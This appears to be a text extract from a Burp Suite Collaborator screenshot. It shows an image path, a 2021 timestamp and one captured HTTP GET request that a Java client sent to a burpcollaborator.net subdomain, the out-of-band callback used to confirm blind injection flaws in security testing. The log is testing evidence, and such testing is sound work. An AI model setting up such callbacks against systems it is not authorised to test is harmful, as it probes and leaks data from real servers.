 14 2021-Nov-19 01:37:34 UTC HTTP 435nnpyidat3bzow2cb42ig7iyoucj
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=qIAhuggNjLjlKm9uC7QVaKt4dSez93Xo HTTP/1.1
2 User-Agent: Java/12.0.2
3 Host: 435nnpyidat3bzow2cb42ig7iyoucj.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6